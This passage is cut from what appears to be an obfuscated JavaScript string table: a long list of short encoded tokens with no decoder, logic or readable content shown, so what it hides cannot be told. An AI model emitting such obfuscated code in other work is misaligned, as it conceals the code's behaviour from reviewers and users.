oa','hbakWPui','ECk4W6HqcW','uu8HAZK','WOaMdN53','FCkbhe/cJW','WP8rcSkmW5K','tCkAW7GUWOO','aSklsYldTa','FSk2W4q0Da','WPpdNsTgW70','W5xcK8kzW73cMW','D21hWRi','W543f8ouWRO','mt1IpSoM','zNVdKM7dIq','dCoHWPP+W54','W4SlrMVdOa','W5yOhmoxWOK','iCkHW6yoW50','pSkpdI7dTa','WONdUmkyWQNcVq','sdvUFmkR','kr4heJK','W6bnW6NdHMK','WOqVhhX5','WPGsmwTt','s8oevCkuhG','oCkIW4m1W5e','WRxcJCkCWPrO','WRddOSk9W7Th','umoZWPjsW6G','WPCFg8kEW7m','qmkDW5f/W5W','oSkDrCkAW40','df/dPSklfq','qCoStmkOnq','vJHODmk6','WQFcOSkqWOnt','iSkmwrBdNa','uf5pFCkH','fYf5y8kS','W5WlvMFdTW','kmojgCo4AG','W73cPCkBW6xcLW','rtf/DSk4','W6nztmk6BW','F01vjmoS','W5xcGmkZWRNdPq','WQ3cGSoMzIK','e2GNa1q','cv3cTmolhW','jcTOe8oz','lfxcMmoSeG','z8o4WP/cM8ka','yCkwWOTlWPG','rmoDW5OgEW','WRldU2JcKqS','W50NcmouWOe','sHyNhMm','mSkSW6nPW4i','xdqHbNK','BvbYpmop','W6DpW5xcR3C','imoFhmoaqW','zxNdIMldLG','tCouWPZcTKG','CmkQW6zeaa','W4WAWQOdqa','dZPIu8ks','WQZdJg/cMrq','W4vNCmk2CG','WQtdOhVcMrC','WQxdS3xcIH8','rCoAWO3cJ8k0','scHNECkY','W6RdGIflWOq','WRRcTmk8yM4','bGq7jHC','WO5iW7/cNee','WPjuW4BdOKK','gCkvtmkTW7m','EvpdT1VdTG','grG7fJC','W5ZcHSonWR7cGG','W5viW4JdLhm','yCoIaKhcNW','exeIge8','mdWOWPG6','WRC3avLK','W7LID8k+tW','WPLvWRZdLgq','WOnZxmklWPm','uWmctCk2','mmovbCoyEG','eYXaqmkX','W5ubq2hdQW','m8osWRhcHgO','WRdcR8oHzHG','WOFdQIzGW70','W5KjqeBdLG','xxpdI1pdTG','WO5/t8khW7m','Eg7dMMpdLG','tmoeDSk5hG','W6lcO8k3W4ldTG','WRpdS8kkW51J','r8kvWP48WOe','l2BcK8orW6K','WRtcVSk7WOBdSq','W5e/e8ofWOy','W7JcHSkeW5tcTW','WPpdKtXlW6a','qSkCEbtdNq','dwtcGmolW5e','msy3WQCD','W4iJdmoqWOK','ACkJW440Eq','W7BcTCkZW4JcNG','x0/dM1/dJa','WO8fcmkoW5m','WOxcKCozyHu','vgzDoCot','WP5ZqSkhW7u','wcm+hga','WRhdTmk9W6jn','W6mXWQRcKIyrcJ0PyMS','WRRdRYjaW7S','x8kVW51EW70','hdTfdCoY','WPJcOMeyW7u','WOxdHalcHrm','tmo6WRFcS20','W5G5amomWOO','WPRdUmkpWQRcOG','xGrWW4xdRq','W4tcR8kNqe4','WPGKhwjY','DSkYW4m/BW','tg8abZ8','kGDppSoa','WQFdQN/cGG8','yxFdKx7dHG','W57cSSkJW4hcMG','CruvlfO','nmoRoCoCuW','mmktAmkmW5q','WQhcL14HW7S','WRKKh8oKWQC','o8osWRbuW5K','C8kGW6DmfG','e3eLnu8','sZz0A8kK','WR7dRXrpW54','dgZcMSoEW5a','hmk5xSkUW4a','lWqqFX0','Bu4kttG','WQWiW4ZdS1K','WRCiW7hdThy','BWm3nMy','WQZcSmkMyhi','EmkAb0tcIG','zbnwWR3cJW','utCadNG','WRiGWOX3AW','b3FcLSojW48','CquekMC','FmkIW7zcha','WR7dSmkZW6vm','WPldUsf3W4S','W5q0WOTqrq','oZPwW5FdQG','WRNdQMZcGXu','ECkDW7qEW7G','xSo9xmkYpq','WOO9bgnJ','FmkeWPrnDW','Cmk6W7vqaa','lIfsW4pdQa','jbyjpta','axVcKCoEW4C','bdegnta','WQFdRWldRXi','vdCeahK','lJf9hCoy','WOnpW5ddOue','WQihfCkKW7i','eSoEW5f0W6C','W77cRmk9W5hcMq','oJXeW47dSa','WOxdJ1/cRaS','WPJdSSkoWR3cOW','WPO8b35M','WQXEW7ddK8oR','ydzcEmkm','wCk8W7mUWPu','dSk3v8k+W4u','WOv6t8kCW7y','WQZdPCkZW6ni','eSoUWPXRW54','WOJdNZzfW7m','uCkLW6yrW5q','WQ4rW6xdNsW','agBcJ8oAW5W','bHelffm','WRdcMfG3W6a','fmkDsCkkW6y','ptiQWPG/','WRVcQ0CIW6K','u8oAW4JcVqS','WOtcOSk4WPzn','W5O+WQP/uW','W5tcT8kVW4NcTa','k8k+W6y0W6ZcUJK','jH4baHe','gXiBWO40','WOtdHCksWOpcKq','m8oxbmo4CW','WQ7cMmkFzw8','WONdUwhcKdy','EfHummoX','WRNcRmkOway','kvpcK8oGha','WPldOCkhWQhcOG','WRRcOSkUWPddSq','lmkWW7WtW4i','q8k5W6iVWPC','WRNdOCk9W7jf','tSoStSkTmG','FCk8W7C3zG','vmo8WQtcONy','W4neW4NdQCoD','uSk3W4WcCa','W5yitwldOa','lmodbCoKFa','CSk0W4b0pa','tSkXW6W9CW','we/dUe3dQW','hJ58Emk2','DxddM2JdMa','dSkDDJNdPq','WQdcQSkREhK','ou7cJmonfq','WOpcMCoeAqu','WPCIbMD5','WOJcL8orDWK','r8kuW5iUWPu','umo2WRHuW7a','t3GSbYy','WOTNsmklW6q','xCoKWQ3cTmkG','ju3cNmo1ea','WPXRwmkFW7i','WPVdM8kiW6fn','WQqEhSkGW4W','W4GttxNdUW','WRlcV8kWCfi','wmobWRhcVmka','WRldPSkLW7bi','rmkJW5iGqG','WRRdP8kEWPhcQW','Amk6W4KRCa','W7OTEwFdIW','wmoZWRFcSN0','W51WCmkhEq','WPXsW6VdS1m','zCkXi8k3W70','mmkOW6ywW4i','gr4RmHe','WO7cHCkKWR5S','WRpdVCk9W75C','vvGXAIS','vZGdaha','W6GHWQ5VsW','bGafALa','WRNdPwZcIXe','kNpcS8owdq','W5xcO8kpWRtdKW','WRxcNLCOW7O','WRRdLCkMWOVcKG','WONcPrLHW4W','jt0HALa','fxVcNCoAW54','ht19zmk2','W4KsywZdMq','rWPIW4NdQG','ACkEgKFcLW','lg8kEt4','W4DhW6ZdS8oY','W6vog8oXxW','dCofWQDAW60','WQXXW7pdL8oq','WR/cLmohWPnh','WOxcKMJcJaG','AmkPkxlcHa','lt0SWO02','WRldOmkZW6za','g8kPrSkTW5K','W6rDW7/dM2y','mmo6bSo2Aq','W7OyWPPwya','FCoJWPZcO2e','q8oQqCkZpa','vSobWOdcJ8k7','WONdPNBcLdy','qf5GFmkX','dCocWRTmW7K','WPe7W5xcIxq','WPxdK8koW7bY','FmksW54c','WPlcK8kbW6OV','W6GUWOP+DG','WRiXW7JdGhi','WOard8kyW5q','wCo2tmkYkW','WOFdSwZcHbu','k1hcGSowWRe','WQ46pmkTW6y','WQ4bnSkTW5O','aqaMfcG','WONdOIz6W7W','WORdVmkCWQZcQG','WOHJwmkhW7C','WONdGr1yW70','W4tdUvVcHH0','oCkmBs/dHa','dCo8WQXqW6O','y8k6W7XqfG','W58PhmoDWP8','z8oOD8kshq','dSoyWRPrW60','B0floSo3','wCkNW64kW4y','jsDPdSof','WR/cVmkHWPddSG','W6aVW4ldIfi','nmo5WRXIW7G','E3FdIhFdMa','WPNcPmkJWP9y','iZPgASkU','W68sWP1oBq','rqr+W4FdPW','W6ZcQCodsbu','zuzpimoH','W4bKD8khBG','WRRcH2RcOHW','WRKnW5JdO00','WPJcMgbkW7q','WQywW5FdQeC','B8kleKxcJa','tSkIW70kW5m','WQtcQmoqEH0','WPtcMmoczae','tmovWPJcKCk+','aMBcHmotW5C','qSkdW5THna','WQLOW7ZdK1u','ySkIW4aGAG','WRhdPCk5W5H1','iYfNW5NdKG','ftTKECkW','WOhcJmonAqC','dSorWQXvW7a','z8k2W6PbaW','W7r/CSkhwa','WRRdNCkHWOSV','f8o1WOy3W5W','xmkzWPdcTeO','kvVcKCoTbG','jCkzWQtcT30','lCoycSo4EW','WPVdKtXuW60','ixOAogq','kGzaqmkn','WPK4W4xdOLy','WPRdQvK2W70','WRGXW4VdGxe','WOtdOSkgWR7cRG','DfXBpSoN','WPjPW6ddSfK','xCkGW5ilW6i','wmocWO/cLmkT','W44itx7dVW','WRCVjKbW','W7y5lCoVWQe','W7KHo8onWQq','mZ0UWOO1','k8kIsSkOW40','tGn5Emko','sg0Xxd0','W5z6W6ddImoG','WPXyW57dRfq','erT8C8kQ','WQRdPmkiW55R','yMJdKMddKW','WPfyW4VdRKy','xCkaW7GgW58','W7GYWRHPDW','vKSdtWi','WRNcMK8YW7K','WR5PW4FdIfO','lmk/W6maW5C','dmkIyCoDwq','W4z6y8ksBq','WOr+xSkgW6G','W70cWQrFCq','rf8IzIG','BMKWEJ0','WPunemkzW5a','bmkYtSkzW7m','wmkNW70kW58','W7jFW4BcRwe','qeykzb8','Fv1ol8oT','rJCfaxa','W7FcLCkeW7hcNW','v8ktdH/dGG','WQtdShlcGWS','imobWRTGW60','WOpcVe4HW4K','nCkXAmkrW4y','qaDUW4JdRG','W4XXW7RdLmoS','W404zx/dOq','WQldH2ZcGYO','WPyBaSkXW5i','kmoJWQboW4q','t04RBWy','W6DJW4RdMSoq','ixdcSmoQW5K','WR/dG8kcW6vv','j1pcH8osW7a','W7tcLmkCW4hcMG','WRddVCk4W7bF','W6GwWRPTxG','waD6W7ldRa','kLVcU8o+W6S','nmo2WRLSW6C','mSomgmo6EG','smoMWRJcPwS','e8k9qmkNW4a','e8kUqSkPW5e','WQJdP8kzW7bi','WR7cO8kjWRbT','z8otn8kzjW','W6n9Dmk8va','r8ozWPRcHCk7','Fa/dKNNdIW','W5VcQCkxW5hcGG','mYrcnSoi','jaHho8oB','r0m3BtK','wtvuW6ddTa','W43cH8oFWOe1W64oW63dS8opiG','if48igW','yCkJW5G0Ca','tL0TWQW4','D1fjkmoO','qZDlFIC','gbTjoCo5','WPVcLCoqxrC','W75DECkEDq','WONdVSkjWRFcPq','WRVcMmkIwxC','xCkRW7mkW5S','hNtcM8obW5q','WPddVJbMW6C','WOCKdh18','W6Spw3JdIW','pSkDDJ/dLG','WR/dONFcHGe','lHDDW6pdNG','nYuKWOW4','W5TeA8kAwG','rSoeWPdcHCkR','zuSYaSop','vtCka3m','C3VdIhxdHq','vd49hf0','WOxdHsTeW6S','W7nQW6lcMu8','WQtdO2hcIW0','C8kYW4O8zG','aNVcR8okma','D8kmhuRcIq','W7HwW5lcTwG','fCk7tmk0W5m','WOJdGcDzW78','dmobWR5bW7a','vImzdxy','WRZdKCkTW6vd','W6tcGmk6W4dcTG','WP1bB8kfW7e','CmkBEmkZW7i','lLNcICoKha','WQ3cO8k6WRpdRa','W7TiW73dK2O','W5S4WR5UtW','mhehmMa','pJO2WOa5','uSkxW49QW7u','lutcKSoMeG','W4nQW63dMCo6','W5b+W7/dM8oS','WQddHCkpW4jf','WP3dKtrbW6u','WRZcN0yZW4G','FCkbhepcGG','dSoeWQDjW6G','BCo4WPZcL8kd','or1rqmkv','WPBdIJvjW7a','W5eZDmovWOu','qmo2xmkWnW','EvfqpSoK','xIuhdhi','W5LXW6VdKmoc','WRKJoCooWQC','WQNcGmo3EWO','FSk5W6frca','W7dcJCk4W7xcUW','rSo2s8k3nG','W7SBr2/dKq','W58/aSowWOu','dSocWQ5bW6S','WQmrmmkkW6W','W5bTW7ldH8o9','WOqqfCkEW4W','W6aKsfRcLG','EwvAzKVcI8omCMpcUfWJ','W4n9W5hdSSoE','y8kQW4KPCq','W417W7ldLSoZ','AujBomod','utjFmmki','kCkeEI3dIq','WR/dQJvCW54','WQVdOmkLW7Xm','rSofWPxcGCkV','dmkIyCoXrG','W5GasKhdJW','BHviWQJdPW','WRZcPSkMWPRdSq','sc1/W4JcJW','x0/dULxdRW','WONdHsruW7W','WPKZW7hdTMi','ys11d8kv','j0/cMSklcG','a2WTa18','EYXBluW','WPVcSf9KW6m','WOpdNWrFW4C','W69izCkCAq','kh/cL8ouW7G','W4ubqwtdOa','wmkaW6b0pa','WPCXaN1T','WRNcRCk2B2q','WPv6xSkDW7y','WPyFg8kdW5K','WOVcJSofAHW','xCkSkNpcSG','W4OpxxpdVq','W5bbESk5va','hhK+hL0','rSkIW6GVWP8','wXWCWPql','WPJcQSkMWP1r','nSoLW51sW4e','E8kgW4WjW4e','DmkXW7Pgea','isaRWOGY','WQy6W53dQxi','eaCpiLa','xCoKFmkiha','WO5iW4RdSLC','amoplmoLCG','emobWPL7W7i','cYfNuCka','C27dKhddKa','CZGdi3K','hZLHB8kP','umkNW7CcW5K','WQFcVmkGE24','Ar9Kq8kT','WRxcVSkJWOJdQq','WQNdL8kFuhq','lgekEsG','wmkaW4nPaa','psS/WPaS','WRpcV8kXWPldTG','WRHBW73dO3W','u8kZW7eqW4e','fguln0q','WO9vW6lcLwm','W5RcJ8ksW7xcOa','vHXdtmkd','lvRcLmoGea','x0tdJgJdTG','W7BcT8kyW7hcIq','W4DmW6FcU1y','yetdJ0ldPW','FhldNhxdMa','vSkXW4fugW','W5y5h8oqWOS','gZzLCmkS','WOdcImoADb0','WODHr8kAW7S','aCkBC0ZdNa','WQldO8k+W6jb','WOpdQghcQHC','mSkPW7GFW4q','ChxdM2RdIa','kCoeW6yKW7K','tf4JBIG','o8k5AXldLW','W7LPW6tcTe8','zmkJW6qiWRa','ttvKt8kO','WOeem1Xf','ASopEmkjma','W5nzWOXxuq','arOMWQ4v','sSoSx8kYpq','lJTyW5ddQW','tCkwW7aCW5W','l8kjDt/dHW','WRRcQ8k6yxK','W4yzrghdSG','cguMdey','aJ50W7NdIq','WOutW6JdHK0','mCk9wmkzW4u','WRNdTmk7W79P','gCk2q8kCW4u','WRvVj8kRW7G','W5mHcmopWPG','t8o9WPVcNKm','WPhcT8kGWOns','xLldQuJdPW','WQVcPCkMWOZdPW','WPmZaN99','WQ/dTmkGW6Tv','nvlcMmoaW74','WPpdHtHeW6a','WQVdLCk4W4RcTG','dCk5W5KdW5a','ESkqW4igWQi','omocv8klkstdOq','tSo0WRJcOxi','WR1LW5/cIvW','Cv9fmCoG','WRWtbNzh','kLyln18','tSk5W60lEG','WPyZhMbG','WOqhdSkpW5G','rSkgW5SPCW','gmk2wCk2W5q','WQldPxhcPcS','f8ocWR5AW6C','WQlcOCk7zhC','W7qWkmoIWOe','e8oUWRCCW7S','wdXsW5/dTq','WOJdJ8kEW7/cIW','rmo1vmk1ia','lCoWWRPQW6m','WOFdP8kbWQFcQq','W7xcRSkzW5NcKq','lfuUyZO','WOxcRCkZWP1u','dcFcKCoRAW','WQq8oCk6W50','W64+wKBdIG','nsnzW57dOq','aCkeg1NdTq','WRDKW7ZdGgu','l8kmWRqjW4i','tmoKWRhcPM0','WRD/prRdGmosWQJcLbRcKW','oSouWPXkWPe','xu3dUM3dMa','mhybowS','WPNcTCk5CKK','BrvcsCkw','wtLOFmkN','jarknSoo','W4qKW7xdLwu','WR3dG8k/WQ3cRW','W78hASk8va','sSk5W7urW4i','fGuoWQu4','W7BcQmkSW5BcGG','W5KMWRHQtq','W5HNW73dMmoV','sv8VsWm','WOurgCkgW4q','W7X6lmkeW44','WQpcHCkOWR5e','Eqm9iNy','W7fpW7hdMhS','q8kDkw7cIq','WQuuW4xdVui','y8kLW6TgnG','WQuoW53dQvu','WQ3cS8k1FM8','W4yhx3/dQW','WOTVW6hdVwe','WO7cQSk/WPra','W6XUW4RdMSkw','x2f9g8oL','W4BcRCkrW4BcRq','W6bIWQ/cMwi','B8o3c2/cTq','lcnwW5pdRW','WOaBfCkfW5O','uf0PEYq','amoPg8kBCG','W6bEW7NdL3y','WR0/aKb8','gCkIsSk+W4W','nmoTWRjVW7O','WRNcNCkQWOxdTa','WRVcSwGPW44','W4DQW6hdJ8o/','kN0pbKq','oCk9W4WQW4y','W4u0h8ofWOW','pbTeoCoE','kcvLcSoi','W6nfW5xdVmon','rSousmkpja','W5zQEmkwyq','p8osWPjjW44','WPXhW5ddPva','cmkJv8k9W5m','d0VcNSolea','WQtcRSoJtdO','WPmff8kfW5y','EmkLW79kea','jmkJW6WFW50','uSkfW4jpeq','gCkeW4Dcpa','bSkzw8kRW5O','y8ksgfBcIW','WPBcT8k+WOTo','WR7cGL8MW6m','W4ubq2JdRa','WRFcV8k8WOVdRq','W4u+hmotWPG','hmotWPXTW74','oCkYW78DW5W','rCkSW6maWPW','B8kYW6Thha','WPmUgMX0','hxeIe04','D1bxiCo0','W5HQW7ddUCo6','tSoBWQhcTKO','omkhtrBdKq','WOO6hNzq','WPrBW4FdTfO','t0STFt4','lSkVW6abW58','FCkVWP40WRa','fSk1qmkPW5e','WP81e3HL','mtukbhO','cSkTw8kPW5O','eL51b8oJ','WPlcNSkOWOVcSa','jKxcL8ogkG','WOGFo8kNW7m','WRtdO8kQW7Tn','Avbpk8oU','o8kRW5jPW4C','WOtcM8ovFGe','WOFcR8k4WOTi','mWHfW5xdGW','tYL4W57dUW','WQeTm8kGW50','WQxcGvGRW6S','W5PiW6JdMmoD','AwG2zZ4','WPdcRSkTWPjc','FSkKW6C1qa','W6ahyx/dTa','A8oEWP42yq','xSkXW74pW4y','WPHSW4JcNd8','WPldKJvkW7S','xCkMW6ydW5i','oYvEW4tdOW','umo1WRxcQhC','W4LdW5tcIh8','r8oQw8kxgG','WQe5oCkoW7a','cbzghX0','vsvEwmkW','yvldGvxdGq','aCo5WRruW5q','W5SIcConWPO','lCoXWRfLW6e','i8oth8oMyW','W61gW7FdNmkd','WQHbt8k6W78','zNFdG2JdHq','WP48e2HK','WPpcICkNugC','jxyDa1m','WPa5oLDN','cMVcK8oqW54','fSkQACk3W5y','W5XoW67dGLK','W4vmtmkyuG','WRxcVuitW74','eLXioSoH','rSo0Dmk/sa','WOi7W6tdKZG','adOKWQ05','yCk0W48VDa','FcG9iG4','W6XTW7/dS8ou','rSovW5mJWOK','bx0Gh0m','pZSQWPSP','W5SzgCoxWOW','cCkTq8k+W58','WRWsdv1a','WOxdUcncW70','ECkkgvRcKW','bL4agfu','W64NvuddLa','WRxdGdvuW4i','yHvFDmom','W4WnvhJdQW','pJfXdCoo','vCo6WQpcNgC','w8oYqCk1mq','sSkXW6KDW5G','daqVcdC','aCowWRfFW6W','hbCUeIG','W6FcPCkJW5BcGG','omkRE8kOW4y','WO7dLSkLW5Hp','AwRdNxBdIa','fmkSxSkPW48','oCoxcSo/yG','xCk0W5SOW4u','uCo2u8kZhG','WPlcImk8WRb1','WRdcPSkSWO3dOG','dmoaWQ9kW6G','A8kaaKJcGW','WP/cMCkMW6fL','sCk2W60xW4y','nmooWR9eW78','qCkdb10','vmkNW6SsW4e','WQvgumkDW60','o8ougmo4Aq','DuddQwRdHW','s8kZW7CUWOq','mmkIw8kAW4W','y8kLW5Trpa','gbibWPCv','tXr4W5ldUq','o20lW6VdGa','W69uW5VcU3O','rJHQzmkA','W4yqWPFdVSo9','iYPhW5VdRa','r8ogE8kupG','oaaMfda','r15pAmkN','Amkqb1dcGW','eCo7WQj9W6G','W6ncuSk8sG','W77cSSkXW53cJa','v103Cc4','W5uMh8otWP0','W45TBmklDG','WQ/dPh3cSZa','r8kThftcOW','WO/cRmoyDNq','WOBdIIrAW7G','xrf1W5tdQa','W6RcT8k6W4pcMW','WQJcVSkOWOJdRa','i13cOCoRW4u','WRX0W5JdGMi','i8kBAJhdLW','WOVdTCkkWQJcRq','sNnFW67dKW','iSoClmo/yG','W4tcQSk8y1a','DCkFWODQW6e','WP0bcmkoW5i','oSkezsxdGa','zmkjW45xfa','W5Sjxh3dQG','WOLBW4xdSue','WOXvW4RdVLW','WQ3dRhdcHrO','usytgwy','WR4oW4VdQKa','kSkoythdKq','W7hcR8kcW5NcUq','BCkvbuNcNW','yCkrhgxcSG','rmkQWOfdoG','DfHnk8oL','oZePWPmH','rvKXEIG','WQlcVmk6WOVdTq','W4ONWRvHsq','WO7cLCkHW79I','W4ObF13dMq','ixhcP8oPW5G','W7KGcmoeWQ0','fsi1qSo9','udS+h2i','rCoeWORcG8kH','wWvRW4tdIa','eCouBSkqW4y','tCoqWQZcPCoa','ucDKEmk4','oa1zC8kg','W40lyw3cGW','lZGPWO8+','tZmCdLO','oKtcJSoMfW','wCo+qCkDja','zmk3W65xga','cMRcTmo3W5i','WQ9KW7BcIv4','ExFdJ2pdJW','xCoXq8k6pq','WOJcISozFqy','rmoyWQpcL0m','zd99W7BdPq','gCkHW6rdeG','WQBcV1PkW6a','WQ/dQ27cHra','iSkPW6itW4i','W6NcK8kSW7xcIG','CmkrW6LUfW','zmoVWR7cT8kE','DSkLW6mrya','imklzHtdVW','W7Shz8k2BW','mH1Msmkp','WOBcNSkJWOVcGG','gSkuvmkRW5C','jSkYW4CqW5S','D2RdLhNdKW','WRWxjgzz','WQegW53dPvy','sSkjESkunq','E0feg8ov','WQVcTSk9WOBdSa','W48PeConWPa','WQpdUmkHW6fr','sdXRACk7','rmoEWOdcHwS','ltaIWOG6','WQmncSksW7y','WP7dP8kSWOxcPq','W5WfhSoFWOm','wCkLW6GWW44','WQ7dVem5W40','DSkHW4aQCq','W7r5t8kYEa','zgfDd8oW','oCk9W7KvW4C','BvKPrdu','mIHLeSom','jIXrW5RdQq','amosvSkHWRu','WP9LlmkAWRa','tCk6W6KCW5W','nLVcJ8kOW6S','W7ZcQmkMW53cLq','kvhcUmoDAW','o8k3hCoVuW','xSk2oKlcRW','WQhcUSk4WP7dOa','ccaXaaW','eSoCWQvyW6C','FXe+dge','kcbVhmok','wmkSW6C8WOS','W6RcPtDVW58','bN/cH8oYkG','uH87bvS','E8o/WRNcOLW','bL0mWO03','W5K7WR9VvW','W4yUqM3dKa','W6Kyc8kjW70','WQddVCkMW79l','rSoJWRBcTxW','FLnxm8oJ','W6DbW7ZdLwq','W5uiFLddRG','EvLDpSoN','W6nGW5xdImkw','WRvlW4RdON8','WP3dIsraW60','WOyIawPZ','ax0Ve0m','quaMysq','iSodcCoNyq','hr0Khta','EvnjiCoU','WQFcLCk/dMK','pCkzyYxdNa','pYCMWO0H','WO3cJmkPEu4','fCo8pmob','WRtcKfS7W7q','rCo/WRfRWOq','CL5pqCkp','cMuLdLe','vcLIB8kU','fSo0WQD9W6i','a8oBWRDmW64','utjRB8kM','W5/cJCkMW5ZcIG','mKtcLCoJba','rmkvW4Xuoa','W4ddNCkpWRtdSa','W7f3W4ZcNXu','WQHGW6FdGgq','WOLfWPBdSgG','bCodWRzmW7K','gYvNzCkZ','scnLDmkV','W7jzzSk+FW','tsDRqmkK','hmk7eqpdUq','ocTry8k2','WRHUW7/dSvu','mYz5eSop','aZ07WOqV','WQ9GWRZdTKK','vYHNDmk4','gb0JgsC','eMBcMConW5i','W69DW4/cUxe','sdSugxC','WQFdV8kTWQdcQa','mrChWOaj','WOJdNcLzW6u','gsHHzSk4','WR7dSmkMW7zC','WONcLSkCdHm','ldi7WO0P','CrXgfJG','hX8apH0','b1aLe3a','axZcTmo3W7e','mSoeWRr2W6G','W4zXW73dISoW','sCk4W6KxW5m','WRxcUCoVDaa','W45hASkRFG','zSk/juxcPW','WQlcHwi+W6y','xmkRW4iKWP0','eKRcNmoWW7e','zCkCW4elzG','WRddR3ZcJXW','WP0NbNX8','WOLXqmkSW5O','WO7dOSkgWQhcSa','W40RzgFdQa','WRRdVgZcKbO','WQilW5JdJhi','ua/dULxdKG','WO17uCkpW6C','m8olgCo3FG','W44UWRXHua','iSotgCoSAq','WOHVr8kjW7O','tKO1Bsy','aIL1zmkX','W6u5WRLjCW','jbu9mcG','BmkpdK/cLa','W7rgBmkqvG','WQKAeCkaW7O','lflcJSoZhW','C8kXW5yNAa','pYrxW5ddRa','kKZcMmoVhW','W4b6DCkpCG','W4bJW5BdSW','WPVdMCkLW59v','WPHemSkEW6u','xMTXo8ob','dr08eIq','W5TKW5/dP28','y8kLW6HfeW','W5WPtuxdLW','emk3sCk+W4a','wubllSoN','W5Spsw3dSG','oSofWPrmW5S','WOuEn8kfW64','aCkhBdNdSq','eSogWRzmW6K','WPr4wSkpW7S','omkOW4GZW5O','C1nquSki','W5mHWQr9qa','ASo6WPhcVgi','W5mRfCodW6y','W5vKB2JdSa','oCkRW5f0W7i','WQVdPSkIW7Dj','WOxcS8keB08','W5uUWRPRqG','hY18v8kM','W4i1g8ooWOa','mJHVcSoO','W7fgW5dcRL4','j8o4WRH/W6C','W4DGC8koEG','j0NcNmoRbW','qrT8W5ldQW','g8oJWPPRW4K','WONcQCoVscK','wCk9W7CQWP4','W5NcPmkIW5xcNW','adeQcsq','k8oFWRTgW6S','eZLWDSkr','oSoZWQr1W6e','WP/cLCk0v08','WQtdPgZcHqW','WRZcLeqEW7K','DmkGW4S1CW','th4CsGa','Fse7cwa','fc5HE8kW','iMVcVCoxW60','WRldUmkTW79p','W4SbvMFdSa','hNK/hve','WQ/cG8oHErS','qZjVA8kO','q8kWW7qdW50','W6fjW63dMw8','WRJcMmkPEbm','W4uKeComWO0','W5uFz0ZdSa','W71pW7RdM3a','iXyfbbS','bsv0W5BdTq','hNmKg0a','q0u2Ece','c1dcKCoXW4C','jeNcL8oVcq','AqvZW7pdPa','iCk4DbRdHW','uCoKxSkVkq','CSk5W6HMda','dSkTrmkTW54','A2/dLNtdJW','gaHEg8oS','jSorcmo8Da','WOqpW73dJNS','WQbmz8kVW4K','ot1rW6ddJW','WRmXdSkdW40','k1hcJ8oIfq','b8ouwmk2W48','WQpcTCofDGO','WQvhBmkS','xetdG3ldOW','zSk5W5STDW','W7v5W5tdSe0','WR9aFCkhW7G','W5OLWQDGtG','W6TBW6/dG3K','sInNy8kP','refyW7nkAqLqW4yDWPDX','D8kxcZVdQa','WRlcOmoYsYe','A8kGW4ORCq','A2xdIfBcRa','W70VyuBdJG','n8oqgCo+FG','lSo2aCoyFq','W7TdW4JcQXu','t8oFh8oAqW','W5LVECkyCq','WQnKx8knW7G','uCoVWPZcPxC','WOlcQSkVWPXv','W7zVW7ZdVmou','BI19W6FdPq','CeKmrYG','wmkdW59ckW','W6fBW6/dNh4','W45wW4VcUw8','rCkWW7yGWOS','W7HqW4lcT3u','gCk/sSk6W5W','v8kpdH/dVW','AmobFmk3ja','W59hqCkZxG','WPSMaejq','W4bJW6JdKCoY','xmo0uSk8nG','W7FcP8kWW4pcKW','W6PsW5tdSxC','tCo5WQVcPwC','WQhcSSkJWO/dLq','sar8W5hdQW','mCobhmo+Cq','qSosWP/cJmkG','WR8vW5NdQua','zSkudLdcKG','W4HeW4ZdI8oH','W5SXWQf1qq','mmo8WQxcHu0','WPRcLMm8W5K','mCkxiCooratdKCkLjCkXyq','cYP3y8kJ','t8o6WRJcO2q','zW/dUNFdRq','jCobf8o5FW','WO1SwCklW6O','Emkxg0tcHq','BeXFmmoH','tLyIzYm','btCvWPmP','vmkWW5CjqG','WPmncCkmW58','WQtcN1KMW64','ccHICCkN','BwHEb8oc','nYbIfCop','xmk2W64nW5W','W6NcSCk1W4FcNa','mYC9WOWv','zbXSW5pdJa','yCk/W61hea','W5ORcmovWP4','WQJdHsD/W50','mCozWPrKW6W','WRddIbDaW60','W5nMW7BdVSoZ','WPFcJmofW5La','WPyDh8kcW58','WOhdKIHzW64','smkEWRLlva','WQtcLSklWOHp','W6DiW6JdKxa','wsGgfxi','v8kHW7OXWPq','uJi6cgm','tSkCW4WlEq','W5nUW6/cJNC','W4qltwBdTG','WQldGsjkW5O','nmk5W58gW7K','hCoLWPHUW7G','gaijpXO','g8k0A8kCW7O','eHWIct8','ehVdU8okW5i','WQpdR3JcGXi','W4tcRSkswLa','bM/cUmowdq','W6byW7pdGwK','rCoOqmk2pG','F8k3W7vbhq','W5asdSkhAq','WO5IwCkEW7a','xcCCfMe','WQlcS8kZCgq','E8kFcKFcKW','WOKaaCkoW4G','W7zkW67dJmoB','WPVdGSkGW5zZ','DSkxW5iJW6i','ucyrcN8','W60RrexcLG','t8kLW7SgW4a','hYr6W5hdIa','WRlcPCkEWQ/dOW','W50TWQr0qa','WOpdImk5WPXy','mXXfW6ddHW','s8o9u8kXmq','WOXlW5ZdPKq','jxFcHSoBWRe','xLL1l8oZ','omo6WQjQW6a','h8ohWOncW4q','WQ3cOmkOWPBdRG','oCoxWRaIW6W','lg83rIC','n8olhSo7yq','WOrWqSkeW6q','mCoIWPf4W6O','x3xdT3/dQG','B8okuCkAhq','uCk9W4KJW4a','WPC0ggvI','j8oKWRj+W70','bCk/BY3dNq','gCk9rmkVW6e','W7VcTSk0W57cVq','tmk0W6OiW5W','WQJdIM/cHZy','W6rlW6/dM3O','W7PmW6VdNh8','W50AvgRdTa','W5iMc8omWP8','W4b7W6JdM8o7','zmkahK/cHa','WPqEo0Ht','W73cRmk4W4hcGq','lCo5WRLPW7K','W50NgmodWQe','WONcJ8kqux4','ztnyW6NdSG','smkGW4OTW6C','W5T4DmksDW','mJP6d8oh','WOjVECkoW6u','W7nVWPBdU3i','sSoBWPVcNCk7','WO9OW4/cQ3m','WR7cTmk8WOZdPG','bGmPedC','mWbA','WONcT8k5xMS','kmk3aSoLDq','WPxcQ8khWRxdJW','W5tdKSkEW7m9','BduxESkL','hmoFWQHCW6W','sSo+WQdcQxy','oCoDhCoSFG','nSkFythdLq','Ber6jmoX','WP5Gs8knW6q','tmkMW6OCW4i','amkolvxcKG','zCooESk1ha','msSXifG','d8kTW7iqW4e','wsr1D8kW','WRKuW5FdLxa','xIyAbMq','W4aswNNdQq','W6BcO8k+W5BcJq','D2RdK3/dRq','WR3dV2NcHX0','CmkXW7TxdW','vYief34','WQpdVSkUW7zs','nZ9rW4xdVW','WQtcVKfFW48','wCoHtmk9ma','AmkxW4WOW7C','iKBcISoQaq','WPxdM8kTW7jj','WOnqW53dRKG','ASkC